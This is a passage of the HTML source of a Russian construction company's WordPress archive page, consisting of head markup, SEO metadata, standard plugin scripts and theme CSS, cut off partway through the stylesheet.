

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vip-stroitelstvo.ru/area/348-53/
body_size: 96856
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://vip-stroitelstvo.ru/xmlrpc.php">
<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Lato:wght@300;700;900&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/css/mmenu-light.css">

<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript" >                function apbct_attach_event_handler__backend(elem, event, callback){                    if(typeof window.addEventListener === "function") elem.addEventListener(event, callback);                    else                                              elem.attachEvent(event, callback);                }                apbct_attach_event_handler__backend(window, 'load', function(){                    if (typeof ctSetCookie === "function")                        ctSetCookie('ct_checkjs', '608193382' );                    else                         console.log('APBCT ERROR: apbct-public--functions is not loaded.');                });    </script>
	<!-- This site is optimized with the Yoast SEO plugin v17.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>348.53 Archives - Вип Строительство</title>
	<meta name="description" content="- Вип Строительство" />
	<link rel="canonical" href="https://vip-stroitelstvo.ru/area/348-53/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://vip-stroitelstvo.ru/#organization","name":"\u00ab\u0412\u0438\u043f \u0421\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u00bb","url":"https://vip-stroitelstvo.ru/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://vip-stroitelstvo.ru/#logo","inLanguage":"ru-RU","url":"https://vip-stroitelstvo.ru/wp-content/uploads/2018/12/logo-2.png","contentUrl":"https://vip-stroitelstvo.ru/wp-content/uploads/2018/12/logo-2.png","width":174,"height":55,"caption":"\u00ab\u0412\u0438\u043f \u0421\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u00bb"},"image":{"@id":"https://vip-stroitelstvo.ru/#logo"}},{"@type":"WebSite","@id":"https://vip-stroitelstvo.ru/#website","url":"https://vip-stroitelstvo.ru/","name":"\u0412\u0438\u043f \u0421\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e","description":"","publisher":{"@id":"https://vip-stroitelstvo.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vip-stroitelstvo.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"CollectionPage","@id":"https://vip-stroitelstvo.ru/area/348-53/#webpage","url":"https://vip-stroitelstvo.ru/area/348-53/","name":"348.53 Archives - \u0412\u0438\u043f \u0421\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e","isPartOf":{"@id":"https://vip-stroitelstvo.ru/#website"},"description":"- \u0412\u0438\u043f \u0421\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e","breadcrumb":{"@id":"https://vip-stroitelstvo.ru/area/348-53/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://vip-stroitelstvo.ru/area/348-53/"]}]},{"@type":"BreadcrumbList","@id":"https://vip-stroitelstvo.ru/area/348-53/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vip-stroitelstvo.ru/"},{"@type":"ListItem","position":2,"name":"348.53"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Вип Строительство &raquo; Лента" href="https://vip-stroitelstvo.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вип Строительство &raquo; Лента комментариев" href="https://vip-stroitelstvo.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вип Строительство &raquo; Лента элемента 348.53 таксономии Площадь" href="https://vip-stroitelstvo.ru/area/348-53/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vip-stroitelstvo.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.3"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
		<style>
		.wc_apbct_email_id {
			display: none !important;
		}
		</style><link rel='stylesheet' id='font-awesome-css'  href='https://vip-stroitelstvo.ru/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://vip-stroitelstvo.ru/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://vip-stroitelstvo.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://vip-stroitelstvo.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://vip-stroitelstvo.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://vip-stroitelstvo.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://vip-stroitelstvo.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://vip-stroitelstvo.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.1.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://vip-stroitelstvo.ru/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.1.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css'  href='https://vip-stroitelstvo.ru/wp-content/plugins/advanced-woo-search/assets/css/common.css?ver=2.45' type='text/css' media='all' />
<link rel='stylesheet' id='kava-parent-theme-style-css'  href='https://vip-stroitelstvo.ru/wp-content/themes/kava/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='kava-theme-style-css'  href='https://vip-stroitelstvo.ru/wp-content/themes/manufax/style.css?ver=5.8.3' type='text/css' media='all' />
<style id='kava-theme-style-inline-css' type='text/css'>
/* #Typography */body {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: left;color: #3b3d42;}h1,.h1-style {font-style: normal;font-weight: 400;font-size: 34px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h2,.h2-style {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h3,.h3-style {font-style: normal;font-weight: 400;font-size: 21px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h4,.h4-style {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h5,.h5-style {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h6,.h6-style {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}@media (min-width: 1200px) {h1,.h1-style { font-size: 56px; }h2,.h2-style { font-size: 40px; }h3,.h3-style { font-size: 28px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover { color: #f9b300; }a:hover { color: #ffc412; }blockquote {color: #ffc412;}/* #Header */.site-header__wrap {background-color: #ffffff;background-repeat: repeat;background-position: center top;background-attachment: scroll;;}/* ##Top Panel */.top-panel {color: #a1a2a4;background-color: #ffffff;}/* #Main Menu */.main-navigation {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;}.main-navigation a,.menu-item-has-children:before {color: #a1a2a4;}.main-navigation a:hover,.main-navigation .current_page_item>a,.main-navigation .current-menu-item>a,.main-navigation .current_page_ancestor>a,.main-navigation .current-menu-ancestor>a {color: #ffc412;}/* #Mobile Menu */.mobile-menu-toggle-button {color: #ffffff;background-color: #ffc412;}/* #Social */.social-list a {color: #a1a2a4;}.social-list a:hover {color: #ffc412;}/* #Breadcrumbs */.breadcrumbs_item {font-style: normal;font-weight: 400;font-size: 11px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}.breadcrumbs_item_sep,.breadcrumbs_item_link {color: #a1a2a4;}.breadcrumbs_item_link:hover {color: #ffc412;}/* #Post navigation */.post-navigation i {color: #a1a2a4;}.post-navigation .nav-links a:hover .post-title,.post-navigation .nav-links a:hover .nav-text {color: #f9b300;}.post-navigation .nav-links a:hover i {color: #ffc412;}/* #Pagination */.pagination .page-numbers,.page-links > span,.page-links > a {color: #a1a2a4;}.pagination a.page-numbers:hover,.pagination .page-numbers.current,.page-links > a:hover,.page-links > span {color: #ffc412;}.pagination .next,.pagination .prev {color: #f9b300;}.pagination .next:hover,.pagination .prev:hover {color: #ffc412;}/* #Button Appearance Styles (regular scheme) */.btn,button,input[type='button'],input[type='reset'],input[type='submit'] {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #ffc412;}.btn:hover,button:hover,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,input[type='reset']:hover {color: #ffffff;background-color: rgb(255,234,56);}.btn.invert-button {color: #ffffff;}.btn.invert-button:hover {color: #ffffff;border-color: #ffc412;background-color: #ffc412;}input,optgroup,select,textarea {font-size: 14px;}/* #Comment, Contact, Password Forms */.comment-form .submit,.wpcf7-submit,.post-password-form label + input {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #ffc412;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #ffffff;background-color: rgb(255,234,56);}.comment-reply-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}/* Cookies consent */.comment-form-cookies-consent input[type='checkbox']:checked ~ label[for=wp-comment-cookies-consent]:before {color: #ffffff;border-color: #ffc412;background-color: #ffc412;}/* #Comment Reply Link */#cancel-comment-reply-link {color: #f9b300;}#cancel-comment-reply-link:hover {color: #ffc412;}/* #Comment item */.comment-body .fn {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}.comment-date__time {color: #a1a2a4;}.comment-reply-link {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;}/* #Input Placeholders */::-webkit-input-placeholder { color: #a1a2a4; }::-moz-placeholder{ color: #a1a2a4; }:-moz-placeholder{ color: #a1a2a4; }:-ms-input-placeholder{ color: #a1a2a4; }/* #Entry Meta */.posted-on,.cat-links,.byline,.tags-links {color: #a1a2a4;}.comments-button {color: #a1a2a4;}.comments-button:hover {color: #ffffff;background-color: #ffc412;}.btn-style .post-categories a {color: #ffffff;background-color: #ffc412;}.btn-style .post-categories a:hover {color: #ffffff;background-color: rgb(255,234,56);}.sticky-label {color: #ffffff;background-color: #ffc412;}/* Posts List Item Invert */.invert-hover.has-post-thumbnail:hover,.invert-hover.has-post-thumbnail:hover .posted-on,.invert-hover.has-post-thumbnail:hover .cat-links,.invert-hover.has-post-thumbnail:hover .byline,.invert-hover.has-post-thumbnail:hover .tags-links,.invert-hover.has-post-thumbnail:hover .entry-meta,.invert-hover.has-post-thumbnail:hover a,.invert-hover.has-post-thumbnail:hover .btn-icon,.invert-item.has-post-thumbnail,.invert-item.has-post-thumbnail .posted-on,.invert-item.has-post-thumbnail .cat-links,.invert-item.has-post-thumbnail .byline,.invert-item.has-post-thumbnail .tags-links,.invert-item.has-post-thumbnail .entry-meta,.invert-item.has-post-thumbnail a,.invert-item.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .btn-style .post-categories a:hover,.invert,.invert .entry-title,.invert a,.invert .byline,.invert .posted-on,.invert .cat-links,.invert .tags-links {color: #ffffff;}.invert-hover.has-post-thumbnail:hover a:hover,.invert-hover.has-post-thumbnail:hover .btn-icon:hover,.invert-item.has-post-thumbnail a:hover,.invert a:hover {color: #f9b300;}.invert-hover.has-post-thumbnail .btn,.invert-item.has-post-thumbnail .comments-button,.posts-list--default.list-style-v10 .invert.default-item .comments-button{color: #ffffff;background-color: #ffc412;}.invert-hover.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .comments-button:hover,.posts-list--default.list-style-v10 .invert.default-item .comments-button:hover {color: #f9b300;background-color: #ffffff;}/* Default Posts List */.list-style-v8 .comments-link {color: #a1a2a4;}.list-style-v8 .comments-link:hover {color: #ffc412;}/* Creative Posts List */.creative-item .entry-title a:hover {color: #f9b300;}.list-style-default .creative-item a,.creative-item .btn-icon {color: #a1a2a4;}.list-style-default .creative-item a:hover,.creative-item .btn-icon:hover {color: #f9b300;}.list-style-default .creative-item .btn,.list-style-default .creative-item .btn:hover,.list-style-default .creative-item .comments-button:hover {color: #ffffff;}.creative-item__title-first-letter {font-style: normal;font-weight: 400;font-family: Roboto, sans-serif;color: #3b3d42;}.posts-list--creative.list-style-v10 .creative-item:before {background-color: #ffc412;box-shadow: 0px 0px 0px 8px rgba(255,196,18,0.25);}.posts-list--creative.list-style-v10 .creative-item__post-date {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #f9b300;}.posts-list--creative.list-style-v10 .creative-item__post-date a {color: #f9b300;}.posts-list--creative.list-style-v10 .creative-item__post-date a:hover {color: #ffc412;}/* Creative Posts List style-v2 */.list-style-v2 .creative-item .entry-title,.list-style-v9 .creative-item .entry-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}/* Image Post Format */.post_format-post-format-image .post-thumbnail__link:before {color: #ffffff;background-color: #ffc412;}/* Gallery Post Format */.post_format-post-format-gallery .swiper-button-prev,.post_format-post-format-gallery .swiper-button-next {color: #a1a2a4;}.post_format-post-format-gallery .swiper-button-prev:hover,.post_format-post-format-gallery .swiper-button-next:hover {color: #ffc412;}/* Link Post Format */.post_format-post-format-quote .post-format-quote {color: #ffffff;background-color: #ffc412;}.post_format-post-format-quote .post-format-quote:before {color: #ffc412;background-color: #ffffff;}/* Post Author */.post-author__title a {color: #f9b300;}.post-author__title a:hover {color: #ffc412;}.invert .post-author__title a {color: #ffffff;}.invert .post-author__title a:hover {color: #f9b300;}/* Single Post */.single-post blockquote {border-color: #ffc412;}.single-post:not(.post-template-single-layout-4):not(.post-template-single-layout-7) .tags-links a:hover {color: #ffffff;border-color: #ffc412;background-color: #ffc412;}.single-header-3 .post-author .byline,.single-header-4 .post-author .byline,.single-header-5 .post-author .byline {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}.single-header-8,.single-header-10 .entry-header {background-color: #ffc412;}.single-header-8.invert a:hover,.single-header-10.invert a:hover {color: rgba(255,255,255,0.5);}.single-header-3 a.comments-button,.single-header-10 a.comments-button {border: 1px solid #ffffff;}.single-header-3 a.comments-button:hover,.single-header-10 a.comments-button:hover {color: #f9b300;background-color: #ffffff;}/* Page preloader */.page-preloader {border-top-color: #ffc412;border-right-color: #ffc412;}/* Logo */.site-logo__link,.site-logo__link:hover {color: #ffc412;}/* Page title */.page-title {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}@media (min-width: 1200px) {.page-title { font-size: 40px; }}/* Grid Posts List */.posts-list.list-style-v3 .comments-link {border-color: #f9b300;}.posts-list.list-style-v4 .comments-link {color: #a1a2a4;}.posts-list.list-style-v4 .posts-list__item.grid-item .grid-item-wrap .comments-link:hover {color: #ffffff;background-color: #f9b300;}/* Posts List Grid Item Invert */.grid-item-wrap.invert,.grid-item-wrap.invert .posted-on,.grid-item-wrap.invert .cat-links,.grid-item-wrap.invert .byline,.grid-item-wrap.invert .tags-links,.grid-item-wrap.invert .entry-meta,.grid-item-wrap.invert a,.grid-item-wrap.invert .btn-icon,.grid-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List Grid-5 Item Invert */.list-style-v5 .grid-item-wrap.invert .posted-on,.list-style-v5 .grid-item-wrap.invert .cat-links,.list-style-v5 .grid-item-wrap.invert .byline,.list-style-v5 .grid-item-wrap.invert .tags-links,.list-style-v5 .grid-item-wrap.invert .posted-on a,.list-style-v5 .grid-item-wrap.invert .cat-links a,.list-style-v5 .grid-item-wrap.invert .tags-links a,.list-style-v5 .grid-item-wrap.invert .byline a,.list-style-v5 .grid-item-wrap.invert .comments-link,.list-style-v5 .grid-item-wrap.invert .entry-title a:hover {color: #ffc412;}.list-style-v5 .grid-item-wrap.invert .posted-on a:hover,.list-style-v5 .grid-item-wrap.invert .cat-links a:hover,.list-style-v5 .grid-item-wrap.invert .tags-links a:hover,.list-style-v5 .grid-item-wrap.invert .byline a:hover,.list-style-v5 .grid-item-wrap.invert .comments-link:hover {color: #ffffff;}/* Posts List Grid-6 Item Invert */.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a {color: #ffffff;background-color: #f9b300;}.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover {color: #ffffff;background-color: rgb(255,234,56);}.posts-list.list-style-v9 .posts-list__item.grid-item .grid-item-wrap .entry-header .entry-title {font-weight : 300;}/* Grid 7 */.list-style-v7 .grid-item-wrap.invert .posted-on a:hover,.list-style-v7 .grid-item-wrap.invert .cat-links a:hover,.list-style-v7 .grid-item-wrap.invert .tags-links a:hover,.list-style-v7 .grid-item-wrap.invert .byline a:hover,.list-style-v7 .grid-item-wrap.invert .comments-link:hover,.list-style-v7 .grid-item-wrap.invert .entry-title a:hover,.list-style-v6 .grid-item-wrap.invert .posted-on a:hover,.list-style-v6 .grid-item-wrap.invert .cat-links a:hover,.list-style-v6 .grid-item-wrap.invert .tags-links a:hover,.list-style-v6 .grid-item-wrap.invert .byline a:hover,.list-style-v6 .grid-item-wrap.invert .comments-link:hover,.list-style-v6 .grid-item-wrap.invert .entry-title a:hover {color: #ffc412;}.list-style-v7 .grid-item-wrap.invert .posted-on,.list-style-v7 .grid-item-wrap.invert .cat-links,.list-style-v7 .grid-item-wrap.invert .byline,.list-style-v7 .grid-item-wrap.invert .tags-links,.list-style-v7 .grid-item-wrap.invert .posted-on a,.list-style-v7 .grid-item-wrap.invert .cat-links a,.list-style-v7 .grid-item-wrap.invert .tags-links a,.list-style-v7 .grid-item-wrap.invert .byline a,.list-style-v7 .grid-item-wrap.invert .comments-link,.list-style-v7 .grid-item-wrap.invert .entry-title a,.list-style-v7 .grid-item-wrap.invert .entry-content p,.list-style-v6 .grid-item-wrap.invert .posted-on,.list-style-v6 .grid-item-wrap.invert .cat-links,.list-style-v6 .grid-item-wrap.invert .byline,.list-style-v6 .grid-item-wrap.invert .tags-links,.list-style-v6 .grid-item-wrap.invert .posted-on a,.list-style-v6 .grid-item-wrap.invert .cat-links a,.list-style-v6 .grid-item-wrap.invert .tags-links a,.list-style-v6 .grid-item-wrap.invert .byline a,.list-style-v6 .grid-item-wrap.invert .comments-link,.list-style-v6 .grid-item-wrap.invert .entry-title a,.list-style-v6 .grid-item-wrap.invert .entry-content p {color: #ffffff;}.posts-list.list-style-v7 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .btn:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .btn:hover {color: #ffc412;border-color: #ffc412;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link {color: #a1a2a4;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link:hover {color: #ffc412;}.posts-list.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a {color: #3b3d42;}.posts-list.posts-list--vertical-justify.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a:hover{color: #ffffff;background-color: #ffc412;}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover {color: #ffffff;background-color: rgb(255,234,56);}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a{color: #ffffff;background-color: #f9b300;}.list-style-v8 .justify-item-inner.invert .posted-on,.list-style-v8 .justify-item-inner.invert .cat-links,.list-style-v8 .justify-item-inner.invert .byline,.list-style-v8 .justify-item-inner.invert .tags-links,.list-style-v8 .justify-item-inner.invert .posted-on a,.list-style-v8 .justify-item-inner.invert .cat-links a,.list-style-v8 .justify-item-inner.invert .tags-links a,.list-style-v8 .justify-item-inner.invert .byline a,.list-style-v8 .justify-item-inner.invert .comments-link,.list-style-v8 .justify-item-inner.invert .entry-title a,.list-style-v8 .justify-item-inner.invert .entry-content p,.list-style-v5 .justify-item-inner.invert .posted-on,.list-style-v5 .justify-item-inner.invert .cat-links,.list-style-v5 .justify-item-inner.invert .byline,.list-style-v5 .justify-item-inner.invert .tags-links,.list-style-v5 .justify-item-inner.invert .posted-on a,.list-style-v5 .justify-item-inner.invert .cat-links a,.list-style-v5 .justify-item-inner.invert .tags-links a,.list-style-v5 .justify-item-inner.invert .byline a,.list-style-v5 .justify-item-inner.invert .comments-link,.list-style-v5 .justify-item-inner.invert .entry-title a,.list-style-v5 .justify-item-inner.invert .entry-content p,.list-style-v4 .justify-item-inner.invert .posted-on:hover,.list-style-v4 .justify-item-inner.invert .cat-links,.list-style-v4 .justify-item-inner.invert .byline,.list-style-v4 .justify-item-inner.invert .tags-links,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a,.list-style-v4 .justify-item-inner.invert .tags-links a,.list-style-v4 .justify-item-inner.invert .byline a,.list-style-v4 .justify-item-inner.invert .comments-link,.list-style-v4 .justify-item-inner.invert .entry-title a,.list-style-v4 .justify-item-inner.invert .entry-content p {color: #ffffff;}.list-style-v8 .justify-item-inner.invert .posted-on a:hover,.list-style-v8 .justify-item-inner.invert .cat-links a:hover,.list-style-v8 .justify-item-inner.invert .tags-links a:hover,.list-style-v8 .justify-item-inner.invert .byline a:hover,.list-style-v8 .justify-item-inner.invert .comments-link:hover,.list-style-v8 .justify-item-inner.invert .entry-title a:hover,.list-style-v5 .justify-item-inner.invert .posted-on a:hover,.list-style-v5 .justify-item-inner.invert .cat-links a:hover,.list-style-v5 .justify-item-inner.invert .tags-links a:hover,.list-style-v5 .justify-item-inner.invert .byline a:hover,.list-style-v5 .justify-item-inner.invert .entry-title a:hover,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a:hover,.list-style-v4 .justify-item-inner.invert .tags-links a:hover,.list-style-v4 .justify-item-inner.invert .byline a:hover,.list-style-v4 .justify-item-inner.invert .comments-link:hover,.list-style-v4 .justify-item-inner.invert .entry-title a:hover{color: #ffc412;}.posts-list.list-style-v5 .justify-item .justify-item-wrap .entry-footer .comments-link:hover {border-color: #ffc412;}.list-style-v4 .justify-item-inner.invert .btn:hover,.list-style-v6 .justify-item-wrap.invert .btn:hover,.list-style-v8 .justify-item-inner.invert .btn:hover {color: #ffffff;}.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .comments-link:hover,.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .btn:hover {color: #ffc412;border-color: #ffc412;}/* masonry Posts List */.posts-list.list-style-v3 .comments-link {border-color: #f9b300;}.posts-list.list-style-v4 .comments-link {color: #a1a2a4;}.posts-list.list-style-v4 .posts-list__item.masonry-item .masonry-item-wrap .comments-link:hover {color: #ffffff;background-color: #f9b300;}/* Posts List masonry Item Invert */.masonry-item-wrap.invert,.masonry-item-wrap.invert .posted-on,.masonry-item-wrap.invert .cat-links,.masonry-item-wrap.invert .byline,.masonry-item-wrap.invert .tags-links,.masonry-item-wrap.invert .entry-meta,.masonry-item-wrap.invert a,.masonry-item-wrap.invert .btn-icon,.masonry-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List masonry-5 Item Invert */.list-style-v5 .masonry-item-wrap.invert .posted-on,.list-style-v5 .masonry-item-wrap.invert .cat-links,.list-style-v5 .masonry-item-wrap.invert .byline,.list-style-v5 .masonry-item-wrap.invert .tags-links,.list-style-v5 .masonry-item-wrap.invert .posted-on a,.list-style-v5 .masonry-item-wrap.invert .cat-links a,.list-style-v5 .masonry-item-wrap.invert .tags-links a,.list-style-v5 .masonry-item-wrap.invert .byline a,.list-style-v5 .masonry-item-wrap.invert .comments-link,.list-style-v5 .masonry-item-wrap.invert .entry-title a:hover {color: #ffc412;}.list-style-v5 .masonry-item-wrap.invert .posted-on a:hover,.list-style-v5 .masonry-item-wrap.invert .cat-links a:hover,.list-style-v5 .masonry-item-wrap.invert .tags-links a:hover,.list-style-v5 .masonry-item-wrap.invert .byline a:hover,.list-style-v5 .masonry-item-wrap.invert .comments-link:hover {color: #ffffff;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link {color: #a1a2a4;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link:hover {color: #ffc412;}.widget_recent_entries a,.widget_recent_comments a {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}.widget_recent_entries a:hover,.widget_recent_comments a:hover {color: #f9b300;}.widget_recent_entries .post-date,.widget_recent_comments .recentcomments {color: #a1a2a4;}.widget_recent_comments .comment-author-link a {color: #a1a2a4;}.widget_recent_comments .comment-author-link a:hover {color: 